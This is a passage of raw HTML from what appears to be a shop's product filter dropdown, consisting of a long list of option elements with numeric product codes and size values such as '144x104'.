data-name="144x104" id="bapf_1_4002" value="4002">144x104</option><option data-name="14498" id="bapf_1_3965" value="3965">14498</option><option data-name="14496" id="bapf_1_2505" value="2505">14496</option><option data-name="14495" id="bapf_1_2507" value="2507">14495</option><option data-name="14489" id="bapf_1_4012" value="4012">14489</option><option data-name="14486" id="bapf_1_2521" value="2521">14486</option><option data-name="14485" id="bapf_1_2545" value="2545">14485</option><option data-name="14483" id="bapf_1_2553" value="2553">14483</option><option data-name="14481" id="bapf_1_2554" value="2554">14481</option><option data-name="14480" id="bapf_1_2542" value="2542">14480</option><option data-name="14479" id="bapf_1_2549" value="2549">14479</option><option data-name="14478" id="bapf_1_2550" value="2550">14478</option><option data-name="14477" id="bapf_1_2555" value="2555">14477</option><option data-name="14476" id="bapf_1_2556" value="2556">14476</option><option data-name="14475" id="bapf_1_2540" value="2540">14475</option><option data-name="14474" id="bapf_1_2541" value="2541">14474</option><option data-name="14473" id="bapf_1_2557" value="2557">14473</option><option data-name="14472" id="bapf_1_2558" value="2558">14472</option><option data-name="14470" id="bapf_1_2564" value="2564">14470</option><option data-name="14469" id="bapf_1_2565" value="2565">14469</option><option data-name="14468" id="bapf_1_2501" value="2501">14468</option><option data-name="14467" id="bapf_1_2508" value="2508">14467</option><option data-name="14466" id="bapf_1_2534" value="2534">14466</option><option data-name="14461" id="bapf_1_2506" value="2506">14461</option><option data-name="14460" id="bapf_1_2573" value="2573">14460</option><option data-name="14459" id="bapf_1_2571" value="2571">14459</option><option data-name="14458" id="bapf_1_2572" value="2572">14458</option><option data-name="14457" id="bapf_1_2579" value="2579">14457</option><option data-name="14454" id="bapf_1_2578" value="2578">14454</option><option data-name="14453" id="bapf_1_2584" value="2584">14453</option><option data-name="14452" id="bapf_1_2592" value="2592">14452</option><option data-name="14450" id="bapf_1_2591" value="2591">14450</option><option data-name="14449" id="bapf_1_2583" value="2583">14449</option><option data-name="14448" id="bapf_1_2582" value="2582">14448</option><option data-name="14447" id="bapf_1_2586" value="2586">14447</option><option data-name="14445" id="bapf_1_2581" value="2581">14445</option><option data-name="14444" id="bapf_1_2589" value="2589">14444</option><option data-name="14443" id="bapf_1_2590" value="2590">14443</option><option data-name="14442" id="bapf_1_2587" value="2587">14442</option><option data-name="14441" id="bapf_1_2588" value="2588">14441</option><option data-name="14440" id="bapf_1_2585" value="2585">14440</option><option data-name="14439" id="bapf_1_2499" value="2499">14439</option><option data-name="14435" id="bapf_1_2593" value="2593">14435</option><option data-name="14433" id="bapf_1_2595" value="2595">14433</option><option data-name="14432" id="bapf_1_2600" value="2600">14432</option><option data-name="14431" id="bapf_1_2601" value="2601">14431</option><option data-name="14428" id="bapf_1_2602" value="2602">14428</option><option data-name="14427" id="bapf_1_2599" value="2599">14427</option><option data-name="14426" id="bapf_1_2603" value="2603">14426</option><option data-name="14425" id="bapf_1_2604" value="2604">14425</option><option data-name="14424" id="bapf_1_2596" value="2596">14424</option><option data-name="14423" id="bapf_1_2574" value="2574">14423</option><option data-name="14422" id="bapf_1_2597" value="2597">14422</option><option data-name="14421" id="bapf_1_2606" value="2606">14421</option><option data-name="14419" id="bapf_1_2614" value="2614">14419</option><option data-name="14417" id="bapf_1_3243" value="3243">14417</option><option data-name="14415" id="bapf_1_3242" value="3242">14415</option><option data-name="14411" id="bapf_1_2618" value="2618">14411</option><option data-name="14408" id="bapf_1_3240" value="3240">14408</option><option data-name="14407" id="bapf_1_2544" value="2544">14407</option><option data-name="14405" id="bapf_1_3714" value="3714">14405</option><option data-name="14404" id="bapf_1_2530" value="2530">14404</option><option data-name="14403" id="bapf_1_2616" value="2616">14403</option><option data-name="14402" id="bapf_1_2621" value="2621">14402</option><option data-name="14401" id="bapf_1_2622" value="2622">14401</option><option data-name="143x58" id="bapf_1_1253" value="1253">143x58</option><option data-name="143x53" id="bapf_1_1016" value="1016">143x53</option><option data-name="143x48" id="bapf_1_1159" value="1159">143x48</option><option data-name="143x103" id="bapf_1_4031" value="4031">143x103</option><option data-name="14392" id="bapf_1_3624" value="3624">14392</option><option data-name="14391" id="bapf_1_3623" value="3623">14391</option><option data-name="14390" id="bapf_1_2580" value="2580">14390</option><option data-name="14378" id="bapf_1_2620" value="2620">14378</option><option data-name="14376" id="bapf_1_3493" value="3493">14376</option><option data-name="14375" id="bapf_1_3496" value="3496">14375</option><option data-name="14374" id="bapf_1_3498" value="3498">14374</option><option data-name="14373" id="bapf_1_2608" value="2608">14373</option><option data-name="14372" id="bapf_1_3497" value="3497">14372</option><option data-name="14371" id="bapf_1_2619" value="2619">14371</option><option data-name="14368" id="bapf_1_3494" value="3494">14368</option><option data-name="14367" id="bapf_1_3144" value="3144">14367</option><option data-name="14366" id="bapf_1_3492" value="3492">14366</option><option data-name="14365" id="bapf_1_3630" value="3630">14365</option><option data-name="14364" id="bapf_1_3629" value="3629">14364</option><option data-name="14361" id="bapf_1_2626" value="2626">14361</option><option data-name="14356" id="bapf_1_3552" value="3552">14356</option><option data-name="14355" id="bapf_1_3553" value="3553">14355</option><option data-name="14354" id="bapf_1_3244" value="3244">14354</option><option data-name="14352" id="bapf_1_3145" value="3145">14352</option><option data-name="14351" id="bapf_1_3554" value="3554">14351</option><option data-name="14346" id="bapf_1_3634" value="3634">14346</option><option data-name="14345" id="bapf_1_3633" value="3633">14345</option><option data-name="14344" id="bapf_1_3638" value="3638">14344</option><option data-name="14343" id="bapf_1_3637" value="3637">14343</option><option data-name="14342" id="bapf_1_3636" value="3636">14342</option><option data-name="14341" id="bapf_1_3635" value="3635">14341</option><option data-name="14338" id="bapf_1_2628" value="2628">14338</option><option data-name="14337" id="bapf_1_3246" value="3246">14337</option><option data-name="14336" id="bapf_1_3245" value="3245">14336</option><option data-name="14335" id="bapf_1_3247" value="3247">14335</option><option data-name="14333" id="bapf_1_2979" value="2979">14333</option><option data-name="14332" id="bapf_1_2551" value="2551">14332</option><option data-name="14331" id="bapf_1_3720" value="3720">14331</option><option data-name="14329" id="bapf_1_3719" value="3719">14329</option><option data-name="14328" id="bapf_1_3557" value="3557">14328</option><option data-name="14325" id="bapf_1_2627" value="2627">14325</option><option data-name="14324" id="bapf_1_2986" value="2986">14324</option><option data-name="14320" id="bapf_1_2637" value="2637">14320</option><option data-name="14318" id="bapf_1_3563" value="3563">14318</option><option data-name="14317" id="bapf_1_3560" value="3560">14317</option><option data-name="14316" id="bapf_1_3561" value="3561">14316</option><option data-name="14315" id="bapf_1_3565" value="3565">14315</option><option data-name="14314" id="bapf_1_3564" value="3564">14314</option><option data-name="14313" id="bapf_1_3559" value="3559">14313</option><option data-name="14312" id="bapf_1_3558" value="3558">14312</option><option data-name="14311" id="bapf_1_3562" value="3562">14311</option><option data-name="14310" id="bapf_1_3272" value="3272">14310</option><option data-name="14309" id="bapf_1_3269" value="3269">14309</option><option data-name="14308" id="bapf_1_3500" value="3500">14308</option><option data-name="14307" id="bapf_1_3264" value="3264">14307</option><option data-name="14306" id="bapf_1_3273" value="3273">14306</option><option data-name="14305" id="bapf_1_2515" value="2515">14305</option><option data-name="14303" id="bapf_1_3274" value="3274">14303</option><option data-name="14302" id="bapf_1_3729" value="3729">14302</option><option data-name="14301" id="bapf_1_2640" value="2640">14301</option><option data-name="142x120" id="bapf_1_929" value="929">142x120</option><option data-name="142x102" id="bapf_1_1840" value="1840">142x102</option><option data-name="14299" id="bapf_1_3732" value="3732">14299</option><option data-name="14291" id="bapf_1_3263" value="3263">14291</option><option data-name="14290" id="bapf_1_3265" value="3265">14290</option><option data-name="14283" id="bapf_1_3276" value="3276">14283</option><option data-name="14277" id="bapf_1_3131" value="3131">14277</option><option data-name="14276" id="bapf_1_3279" value="3279">14276</option><option data-name="14275" id="bapf_1_3271" value="3271">14275</option><option data-name="14274" id="bapf_1_3257" value="3257">14274</option><option data-name="14273" id="bapf_1_3270" value="3270">14273</option><option data-name="14272" id="bapf_1_3268" value="3268">14272</option><option data-name="14271" id="bapf_1_3262" value="3262">14271</option><option data-name="14269" id="bapf_1_2625" value="2625">14269</option><option data-name="14268" id="bapf_1_3730" value="3730">14268</option><option data-name="14266" id="bapf_1_3738" value="3738">14266</option><option data-name="14264" id="bapf_1_2655" value="2655">14264</option><option data-name="14263" id="bapf_1_2657" value="2657">14263</option><option data-name="14262" id="bapf_1_3740" value="3740">14262</option><option data-name="14261" id="bapf_1_3884" value="3884">14261</option><option data-name="14259" id="bapf_1_3733" value="3733">14259</option><option data-name="14258" id="bapf_1_2658" value="2658">14258</option><option data-name="14257" id="bapf_1_3999" value="3999">14257</option><option data-name="14256" id="bapf_1_2652" value="2652">14256</option><option data-name="14255" id="bapf_1_3739" value="3739">14255</option><option data-name="14250" id="bapf_1_2670" value="2670">14250</option><option data-name="14247" id="bapf_1_3642" value="3642">14247</option><option data-name="14246" id="bapf_1_3641" value="3641">14246</option><option data-name="14244" id="bapf_1_3569" value="3569">14244</option><option data-name="14240" id="bapf_1_3303" value="3303">14240</option><option data-name="14239" id="bapf_1_3302" value="3302">14239</option><option data-name="14238" id="bapf_1_3293" value="3293">14238</option><option data-name="14235" id="bapf_1_3299" value="3299">14235</option><option data-name="14233" id="bapf_1_3292" value="3292">14233</option><option data-name="14232" id="bapf_1_3295" value="3295">14232</option><option data-name="14231" id="bapf_1_3304" value="3304">14231</option><option data-name="14230" id="bapf_1_3301" value="3301">14230</option><option data-name="14229" id="bapf_1_3296" value="3296">14229</option><option data-name="14227" id="bapf_1_3298" value="3298">14227</option><option data-name="14225" id="bapf_1_3750" value="3750">14225</option><option data-name="14223" id="bapf_1_3305" value="3305">14223</option><option data-name="14221" id="bapf_1_3971" value="3971">14221</option><option data-name="14220" id="bapf_1_3153" value="3153">14220</option><option data-name="14219" id="bapf_1_2685" value="2685">14219</option><option data-name="14218" id="bapf_1_3751" value="3751">14218</option><option data-name="14213" id="bapf_1_2983" value="2983">14213</option><option data-name="14208" id="bapf_1_2695" value="2695">14208</option><option data-name="14207" id="bapf_1_3505" value="3505">14207</option><option data-name="14206" id="bapf_1_3672" value="3672">14206</option><option data-name="14204" id="bapf_1_2672" value="2672">14204</option><option data-name="14202" id="bapf_1_2687" value="2687">14202</option><option data-name="14200" id="bapf_1_3758" value="3758">14200</option><option data-name="141x98" id="bapf_1_1166" value="1166">141x98</option><option data-name="141x53" id="bapf_1_1254" value="1254">141x53</option><option data-name="141x114" id="bapf_1_2261" value="2261">141x114</option><option data-name="14143" id="bapf_1_3673" value="3673">14143</option><option data-name="14140" id="bapf_1_2688" value="2688">14140</option><option data-name="14139" id="bapf_1_2692" value="2692">14139</option><option data-name="14138" id="bapf_1_2691" value="2691">14138</option><option data-name="14137" id="bapf_1_2696" value="2696">14137</option><option data-name="14135" id="bapf_1_2693" value="2693">14135</option><option data-name="14134" id="bapf_1_2694" value="2694">14134</option><option data-name="14133" id="bapf_1_3141" value="3141">14133</option><option data-name="14131" id="bapf_1_2697" value="2697">14131</option><option data-name="14130" id="bapf_1_3517" value="3517">14130</option><option data-name="14129" id="bapf_1_3513" value="3513">14129</option><option data-name="14128" id="bapf_1_3512" value="3512">14128</option><option data-name="14127" id="bapf_1_3506" value="3506">14127</option><option data-name="14125" id="bapf_1_2690" value="2690">14125</option><option data-name="14124" id="bapf_1_3515" value="3515">14124</option><option data-name="14123" id="bapf_1_3514" value="3514">14123</option><option data-name="14121" id="bapf_1_3507" value="3507">14121</option><option data-name="14120" id="bapf_1_3501" value="3501">14120</option><option data-name="14119" id="bapf_1_3504" value="3504">14119</option><option data-name="14118" id="bapf_1_3516" value="3516">14118</option><option data-name="14117" id="bapf_1_3499" value="3499">14117</option><option data-name="14114" id="bapf_1_4053" value="4053">14114</option><option data-name="14113" id="bapf_1_3511" value="3511">14113</option><option data-name="14108" id="bapf_1_3503" value="3503">14108</option><option data-name="14106" id="bapf_1_3502" value="3502">14106</option><option data-name="14104" id="bapf_1_4051" value="4051">14104</option><option data-name="14102" id="bapf_1_4275" value="4275">14102</option><option data-name="14101" id="bapf_1_3509" value="3509">14101</option><option data-name="140x93" id="bapf_1_4493" value="4493">140x93</option><option data-name="140x90" id="bapf_1_943" value="943">140x90</option><option data-name="140x80" id="bapf_1_991" value="991">140x80</option><option data-name="140x120" id="bapf_1_995" value="995">140x120</option><option data-name="140x110" id="bapf_1_2285" value="2285">140x110</option><option data-name="140x106" id="bapf_1_2284" value="2284">140x106</option><option data-name="140x103" id="bapf_1_4294" value="4294">140x103</option><option data-name="140x100" id="bapf_1_1437" value="1437">140x100</option><option data-name="14099" id="bapf_1_3508" value="3508">14099</option><option data-name="14097" id="bapf_1_3723" value="3723">14097</option><option data-name="14096" id="bapf_1_3189" value="3189">14096</option><option data-name="14095" id="bapf_1_3168" value="3168">14095</option><option data-name="14093" id="bapf_1_3199" value="3199">14093</option><option data-name="14091" id="bapf_1_3172" value="3172">14091</option><option data-name="14089" id="bapf_1_3151" value="3151">14089</option><option data-name="14087" id="bapf_1_3180" value="3180">14087</option><option data-name="14086" id="bapf_1_3143" value="3143">14086</option><option data-name="14085" id="bapf_1_3194" value="3194">14085</option><option data-name="14083" id="bapf_1_3195" value="3195">14083</option><option data-name="14082" id="bapf_1_3193" value="3193">14082</option><option data-name="14081" id="bapf_1_3171" value="3171">14081</option><option data-name="14080" id="bapf_1_3160" value="3160">14080</option><option data-name="14079" id="bapf_1_3196" value="3196">14079</option><option data-name="14078" id="bapf_1_3178" value="3178">14078</option><option data-name="14075" id="bapf_1_3191" value="3191">14075</option><option data-name="14074" id="bapf_1_3176" value="3176">14074</option><option data-name="14073" id="bapf_1_3190" value="3190">14073</option><option data-name="14072" id="bapf_1_3162" value="3162">14072</option><option data-name="14071" id="bapf_1_3175" value="3175">14071</option><option data-name="14070" id="bapf_1_3177" value="3177">14070</option><option data-name="14069" id="bapf_1_3154" value="3154">14069</option><option data-name="14068" id="bapf_1_3165" value="3165">14068</option><option data-name="14066" id="bapf_1_3170" value="3170">14066</option><option data-name="14064" id="bapf_1_3164" value="3164">14064</option><option data-name="14063" id="bapf_1_3155" value="3155">14063</option><option data-name="14062" id="bapf_1_3159" value="3159">14062</option><option data-name="14061" id="bapf_1_3163" value="3163">14061</option><option data-name="14058" id="bapf_1_3161" value="3161">14058</option><option data-name="14057" id="bapf_1_3192" value="3192">14057</option><option data-name="14055" id="bapf_1_3007" value="3007">14055</option><option data-name="14054" id="bapf_1_3952" value="3952">14054</option><option data-name="14053" id="bapf_1_3008" value="3008">14053</option><option data-name="14052" id="bapf_1_3715" value="3715">14052</option><option data-name="14051" id="bapf_1_2978" value="2978">14051</option><option data-name="14050" id="bapf_1_2988" value="2988">14050</option><option data-name="14049" id="bapf_1_3003" value="3003">14049</option><option data-name="14048" id="bapf_1_3753" value="3753">14048</option><option data-name="14047" id="bapf_1_3674" value="3674">14047</option><option data-name="14045" id="bapf_1_3006" value="3006">14045</option><option data-name="14042" id="bapf_1_4032" value="4032">14042</option><option data-name="14041" id="bapf_1_3651" value="3651">14041</option><option data-name="14040" id="bapf_1_3157" value="3157">14040</option><option data-name="14039" id="bapf_1_2977" value="2977">14039</option><option data-name="14037" id="bapf_1_3799" value="3799">14037</option><option data-name="14036" id="bapf_1_3800" value="3800">14036</option><option data-name="14035" id="bapf_1_3156" value="3156">14035</option><option data-name="14034" id="bapf_1_3754" value="3754">14034</option><option data-name="14033" id="bapf_1_3743" value="3743">14033</option><option data-name="14032" id="bapf_1_3871" value="3871">14032</option><option data-name="14030" id="bapf_1_3875" value="3875">14030</option><option data-name="14029" id="bapf_1_2996" value="2996">14029</option><option data-name="14028" id="bapf_1_3756" value="3756">14028</option><option data-name="14027" id="bapf_1_3755" value="3755">14027</option><option data-name="14025" id="bapf_1_3174" value="3174">14025</option><option data-name="14024" id="bapf_1_3182" value="3182">14024</option><option data-name="14023" id="bapf_1_3187" value="3187">14023</option><option data-name="14022" id="bapf_1_3102" value="3102">14022</option><option data-name="14021" id="bapf_1_3179" value="3179">14021</option><option data-name="14020" id="bapf_1_3090" value="3090">14020</option><option data-name="14019" id="bapf_1_3188" value="3188">14019</option><option data-name="14018" id="bapf_1_3185" value="3185">14018</option><option data-name="14017" id="bapf_1_3166" value="3166">14017</option><option data-name="14016" id="bapf_1_3140" value="3140">14016</option><option data-name="14015" id="bapf_1_3149" value="3149">14015</option><option data-name="14014" id="bapf_1_3158" value="3158">14014</option><option data-name="14012" id="bapf_1_3510" value="3510">14012</option><option data-name="14011" id="bapf_1_3184" value="3184">14011</option><option data-name="14010" id="bapf_1_3146" value="3146">14010</option><option data-name="14009" id="bapf_1_3139" value="3139">14009</option><option data-name="14008" id="bapf_1_3066" value="3066">14008</option><option data-name="14007" id="bapf_1_3147" value="3147">14007</option><option data-name="14006" id="bapf_1_3167" value="3167">14006</option><option data-name="14005" id="bapf_1_3874" value="3874">14005</option><option data-name="14004" id="bapf_1_3183" value="3183">14004</option><option data-name="14003" id="bapf_1_3152" value="3152">14003</option><option data-name="14002" id="bapf_1_3186" value="3186">14002</option><option data-name="14001" id="bapf_1_3200" value="3200">14001</option><option data-name="14000" id="bapf_1_3173" value="3173">14000</option><option data-name="139x90" id="bapf_1_4243" value="4243">139x90</option><option data-name="139x86" id="bapf_1_4236" value="4236">139x86</option><option data-name="139x80" id="bapf_1_1145" value="1145">139x80</option><option data-name="139x79" id="bapf_1_2286" value="2286">139x79</option><option data-name="139x102" id="bapf_1_2137" value="2137">139x102</option><option data-name="13997" id="bapf_1_3747" value="3747">13997</option><option data-name="13993" id="bapf_1_3572" value="3572">13993</option><option data-name="13992" id="bapf_1_2676" value="2676">13992</option><option data-name="13988" id="bapf_1_2703" value="2703">13988</option><option data-name="13986" id="bapf_1_3323" value="3323">13986</option><option data-name="13985" id="bapf_1_3322" value="3322">13985</option><option data-name="13984" id="bapf_1_3285" value="3285">13984</option><option data-name="13983" id="bapf_1_3324" value="3324">13983</option><option data-name="13982" id="bapf_1_3331" value="3331">13982</option><option data-name="13981" id="bapf_1_3325" value="3325">13981</option><option data-name="13980" id="bapf_1_3326" value="3326">13980</option><option data-name="13979" id="bapf_1_3327" value="3327">13979</option><option data-name="13977" id="bapf_1_3329" value="3329">13977</option><option data-name="13976" id="bapf_1_3330" value="3330">13976</option><option data-name="13974" id="bapf_1_3318" value="3318">13974</option><option data-name="13973" id="bapf_1_3556" value="3556">13973</option><option data-name="13972" id="bapf_1_3574" value="3574">13972</option><option data-name="13971" id="bapf_1_3749" value="3749">13971</option><option data-name="13969" id="bapf_1_3762" value="3762">13969</option><option data-name="13968" id="bapf_1_3761" value="3761">13968</option><option data-name="13966" id="bapf_1_3336" value="3336">13966</option><option data-name="13965" id="bapf_1_3969" value="3969">13965</option><option data-name="13963" id="bapf_1_2709" value="2709">13963</option><option data-name="13961" id="bapf_1_2710" value="2710">13961</option><option data-name="13960" id="bapf_1_3201" value="3201">13960</option><option data-name="13959" id="bapf_1_2711" value="2711">13959</option><option data-name="13958" id="bapf_1_3312" value="3312">13958</option><option data-name="13957" id="bapf_1_3319" value="3319">13957</option><option data-name="13956" id="bapf_1_3311" value="3311">13956</option><option data-name="13955" id="bapf_1_3283" value="3283">13955</option><option data-name="13954" id="bapf_1_3355" value="3355">13954</option><option data-name="13953" id="bapf_1_3361" value="3361">13953</option><option data-name="13952" id="bapf_1_3335" value="3335">13952</option><option data-name="13951" id="bapf_1_3286" value="3286">13951</option><option data-name="13950" id="bapf_1_3341" value="3341">13950</option><option data-name="13947" id="bapf_1_3342" value="3342">13947</option><option data-name="13946" id="bapf_1_3249" value="3249">13946</option><option data-name="13945" id="bapf_1_3356" value="3356">13945</option><option data-name="13944" id="bapf_1_3357" value="3357">13944</option><option data-name="13943" id="bapf_1_3250" value="3250">13943</option><option data-name="13942" id="bapf_1_3333" value="3333">13942</option><option data-name="13941" id="bapf_1_3343" value="3343">13941</option><option data-name="13940" id="bapf_1_3344" value="3344">13940</option><option data-name="13939" id="bapf_1_3289" value="3289">13939</option><option data-name="13938" id="bapf_1_3338" value="3338">13938</option><option data-name="13937" id="bapf_1_3320" value="3320">13937</option><option data-name="13936" id="bapf_1_3204" value="3204">13936</option><option data-name="13935" id="bapf_1_3203" value="3203">13935</option><option data-name="13933" id="bapf_1_4400" value="4400">13933</option><option data-name="13932" id="bapf_1_3321" value="3321">13932</option><option data-name="13929" id="bapf_1_2708" value="2708">13929</option><option data-name="13928" id="bapf_1_3358" value="3358">13928</option><option data-name="13927" id="bapf_1_3359" value="3359">13927</option><option data-name="13926" id="bapf_1_2721" value="2721">13926</option><option data-name="13924" id="bapf_1_3364" value="3364">13924</option><option data-name="13906" id="bapf_1_3349" value="3349">13906</option><option data-name="13905" id="bapf_1_3362" value="3362">13905</option><option data-name="13903" id="bapf_1_3350" value="3350">13903</option><option data-name="13901" id="bapf_1_3366" value="3366">13901</option><option data-name="13900" id="bapf_1_3332" value="3332">13900</option><option data-name="13899" id="bapf_1_3365" value="3365">13899</option><option data-name="13898" id="bapf_1_3367" value="3367">13898</option><option data-name="13896" id="bapf_1_3771" value="3771">13896</option><option data-name="13894" id="bapf_1_3798" value="3798">13894</option><option data-name="13893" id="bapf_1_3016" value="3016">13893</option><option data-name="13892" id="bapf_1_3031" value="3031">13892</option><option data-name="13890" id="bapf_1_3015" value="3015">13890</option><option data-name="13889" id="bapf_1_3207" value="3207">13889</option><option data-name="13885" id="bapf_1_3206" value="3206">13885</option><option data-name="13882" id="bapf_1_2719" value="2719">13882</option><option data-name="13881" id="bapf_1_2728" value="2728">13881</option><option data-name="13879" id="bapf_1_2731" value="2731">13879</option><option data-name="13878" id="bapf_1_3787" value="3787">13878</option><option data-name="13877" id="bapf_1_2666" value="2666">13877</option><option data-name="13875" id="bapf_1_2730" value="2730">13875</option><option data-name="13874" id="bapf_1_2724" value="2724">13874</option><option data-name="13873" id="bapf_1_2736" value="2736">13873</option><option data-name="13872" id="bapf_1_2723" value="2723">13872</option><option data-name="13869" id="bapf_1_3020" value="3020">13869</option><option data-name="13866" id="bapf_1_3775" value="3775">13866</option><option data-name="13865" id="bapf_1_2755" value="2755">13865</option><option data-name="13863" id="bapf_1_3996" value="3996">13863</option><option data-name="13861" id="bapf_1_3786" value="3786">13861</option><option data-name="13855" id="bapf_1_3795" value="3795">13855</option><option data-name="13853" id="bapf_1_2720" value="2720">13853</option><option data-name="13852" id="bapf_1_2768" value="2768">13852</option><option data-name="13849" id="bapf_1_3796" value="3796">13849</option><option data-name="13848" id="bapf_1_2774" value="2774">13848</option><option data-name="13844" id="bapf_1_3396" value="3396">13844</option><option data-name="13839" id="bapf_1_3402" value="3402">13839</option><option data-name="13835" id="bapf_1_3403" value="3403">13835</option><option data-name="13831" id="bapf_1_3404" value="3404">13831</option><option data-name="13830" id="bapf_1_3405" value="3405">13830</option><option data-name="13829" id="bapf_1_3406" value="3406">13829</option><option data-name="13826" id="bapf_1_3387" value="3387">13826</option><option data-name="13815" id="bapf_1_3393" value="3393">13815</option><option data-name="13814" id="bapf_1_2575" value="2575">13814</option><option data-name="13813" id="bapf_1_3394" value="3394">13813</option><option data-name="13811" id="bapf_1_3379" value="3379">13811</option><option data-name="13810" id="bapf_1_3339" value="3339">13810</option><option data-name="13809" id="bapf_1_3373" value="3373">13809</option><option data-name="13807" id="bapf_1_3401" value="3401">13807</option><option data-name="13806" id="bapf_1_3385" value="3385">13806</option><option data-name="13803" id="bapf_1_3399" value="3399">13803</option><option data-name="13801" id="bapf_1_3398" value="3398">13801</option><option data-name="137x88" id="bapf_1_1033" value="1033">137x88</option><option data-name="137x87" id="bapf_1_2063" value="2063">137x87</option><option data-name="137x118" id="bapf_1_2082" value="2082">137x118</option><option data-name="13799" id="bapf_1_3389" value="3389">13799</option><option data-name="13798" id="bapf_1_3306" value="3306">13798</option><option data-name="13797" id="bapf_1_3345" value="3345">13797</option><option data-name="13794" id="bapf_1_3337" value="3337">13794</option><option data-name="13791" id="bapf_1_3400" value="3400">13791</option><option data-name="13790" id="bapf_1_3397" value="3397">13790</option><option data-name="13786" id="bapf_1_2729" value="2729">13786</option><option data-name="13783" id="bapf_1_3686" value="3686">13783</option><option data-name="13782" id="bapf_1_3685" value="3685">13782</option><option data-name="13781" id="bapf_1_2789" value="2789">13781</option><option data-name="13780" id="bapf_1_3803" value="3803">13780</option><option data-name="13777" id="bapf_1_2797" value="2797">13777</option><option data-name="13776" id="bapf_1_2796" value="2796">13776</option><option data-name="13775" id="bapf_1_2532" value="2532">13775</option><option data-name="13773" id="bapf_1_2805" value="2805">13773</option><option data-name="13772" id="bapf_1_3802" value="3802">13772</option><option data-name="13771" id="bapf_1_3801" value="3801">13771</option><option data-name="13769" id="bapf_1_3804" value="3804">13769</option><option data-name="13768" id="bapf_1_3805" value="3805">13768</option><option data-name="13766" id="bapf_1_3807" value="3807">13766</option><option data-name="13764" id="bapf_1_3334" value="3334">13764</option><option data-name="13763" id="bapf_1_3791" value="3791">13763</option><option data-name="13760" id="bapf_1_3806" value="3806">13760</option><option data-name="13758" id="bapf_1_3523" value="3523">13758</option><option data-name="13756" id="bapf_1_3368" value="3368">13756</option><option data-name="13754" id="bapf_1_2810" value="2810">13754</option><option data-name="13751" id="bapf_1_3484" value="3484">13751</option><option data-name="13750" id="bapf_1_3413" value="3413">13750</option><option data-name="13749" id="bapf_1_3779" value="3779">13749</option><option data-name="13748" id="bapf_1_3942" value="3942">13748</option><option data-name="13746" id="bapf_1_2809" value="2809">13746</option><option data-name="13744" id="bapf_1_2705" value="2705">13744</option><option data-name="13743" id="bapf_1_2686" value="2686">13743</option><option data-name="13742" id="bapf_1_2813" value="2813">13742</option><option data-name="13741" id="bapf_1_3945" value="3945">13741</option><option data-name="13739" id="bapf_1_2735" value="2735">13739</option><option data-name="13738" id="bapf_1_2812" value="2812">13738</option><option data-name="13737" id="bapf_1_2811" value="2811">13737</option><option data-name="13736" id="bapf_1_2807" value="2807">13736</option><option data-name="13735" id="bapf_1_2808" value="2808">13735</option><option data-name="13733" id="bapf_1_3811" value="3811">13733</option><option data-name="13732" id="bapf_1_3524" value="3524">13732</option><option data-name="13728" id="bapf_1_4106" value="4106">13728</option><option data-name="13724" id="bapf_1_3411" value="3411">13724</option><option data-name="13723" id="bapf_1_3135" value="3135">13723</option><option data-name="13722" id="bapf_1_3392" value="3392">13722</option><option data-name="13720" id="bapf_1_2815" value="2815">13720</option><option data-name="13717" id="bapf_1_2814" value="2814">13717</option><option data-name="13716" id="bapf_1_3136" value="3136">13716</option><option data-name="13713" id="bapf_1_3809" value="3809">13713</option><option data-name="13711" id="bapf_1_2980" value="2980">13711</option><option data-name="13710" id="bapf_1_2816" value="2816">13710</option><option data-name="13707" id="bapf_1_3812" value="3812">13707</option><option data-name="13702" id="bapf_1_3581" value="3581">13702</option><option data-name="136x86" id="bapf_1_4439" value="4439">136x86</option><option data-name="13699" id="bapf_1_3590" value="3590">13699</option><option data-name="13698" id="bapf_1_3568" value="3568">13698</option><option data-name="13697" id="bapf_1_3587" value="3587">13697</option><option data-name="13696" id="bapf_1_3567" value="3567">13696</option><option data-name="13695" id="bapf_1_3626" value="3626">13695</option><option data-name="13694" id="bapf_1_3625" value="3625">13694</option><option data-name="13691" id="bapf_1_3678" value="3678">13691</option><option data-name="13690" id="bapf_1_3677" value="3677">13690</option><option data-name="13689" id="bapf_1_3521" value="3521">13689</option><option data-name="13687" id="bapf_1_3522" value="3522">13687</option><option data-name="13686" id="bapf_1_3260" value="3260">13686</option><option data-name="13683" id="bapf_1_3414" value="3414">13683</option><option data-name="13680" id="bapf_1_3416" value="3416">13680</option><option data-name="13679" id="bapf_1_3415" value="3415">13679</option><option data-name="13678" id="bapf_1_3384" value="3384">13678</option><option data-name="13675" id="bapf_1_3594" value="3594">13675</option><option data-name="13674" id="bapf_1_3591" value="3591">13674</option><option data-name="13673" id="bapf_1_3593" value="3593">13673</option><option data-name="13671" id="bapf_1_2817" value="2817">13671</option><option data-name="13670" id="bapf_1_2835" value="2835">13670</option><option data-name="13669" id="bapf_1_3816" value="3816">13669</option><option data-name="13665" id="bapf_1_3657" value="3657">13665</option><option data-name="13664" id="bapf_1_3656" value="3656">13664</option><option data-name="13663" id="bapf_1_3654" value="3654">13663</option><option data-name="13662" id="bapf_1_3655" value="3655">13662</option><option data-name="13661" id="bapf_1_2820" value="2820">13661</option><option data-name="13659" id="bapf_1_3821" value="3821">13659</option><option data-name="13658" id="bapf_1_3797" value="3797">13658</option><option data-name="13657" id="bapf_1_2819" value="2819">13657</option><option data-name="13656" id="bapf_1_4227" value="4227">13656</option><option data-name="13655" id="bapf_1_2842" value="2842">13655</option><option data-name="13654" id="bapf_1_2847" value="2847">13654</option><option data-name="13653" id="bapf_1_2783" value="2783">13653</option><option data-name="13652" id="bapf_1_2846" value="2846">13652</option><option data-name="13649" id="bapf_1_3825" value="3825">13649</option><option data-name="13648" id="bapf_1_3826" value="3826">13648</option><option data-name="13647" id="bapf_1_3793" value="3793">13647</option><option data-name="13646" id="bapf_1_3427" value="3427">13646</option><option data-name="13645" id="bapf_1_3426" value="3426">13645</option><option data-name="13644" id="bapf_1_3214" value="3214">13644</option><option data-name="13642" id="bapf_1_3215" value="3215">13642</option><option data-name="13641" id="bapf_1_2851" value="2851">13641</option><option data-name="13634" id="bapf_1_2863" value="2863">13634</option><option data-name="13632" id="bapf_1_2858" value="2858">13632</option><option data-name="13631" id="bapf_1_2642" value="2642">13631</option><option data-name="13629" id="bapf_1_2854" value="2854">13629</option><option data-name="13628" id="bapf_1_2780" value="2780">13628</option><option data-name="13619" id="bapf_1_2868" value="2868">13619</option><option data-name="13618" id="bapf_1_2518" value="2518">13618</option><option data-name="13617" id="bapf_1_2867" value="2867">13617</option><option data-name="13616" id="bapf_1_3599" value="3599">13616</option><option data-name="13613" id="bapf_1_3570" 